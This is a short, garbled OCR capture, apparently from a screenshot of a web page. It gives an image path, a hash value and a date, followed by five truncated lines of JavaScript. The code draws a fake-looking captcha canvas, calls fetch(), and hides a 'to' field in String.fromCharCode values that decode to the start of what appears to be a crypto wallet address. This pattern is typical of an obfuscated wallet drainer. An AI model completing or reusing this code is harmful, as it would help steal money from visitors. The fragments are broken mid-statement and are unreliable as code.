
📄 Hash Value:
edd52487b4457db76e8297027e7ed5ff
📆 Update: 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,